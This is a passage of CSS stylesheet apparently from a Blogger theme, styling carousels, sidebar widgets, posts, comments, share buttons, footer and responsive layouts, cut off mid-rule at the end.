.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 